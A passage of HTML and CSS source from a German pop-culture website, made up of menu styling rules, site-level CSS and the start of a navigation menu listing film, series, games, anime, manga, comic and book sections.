             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-60310 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 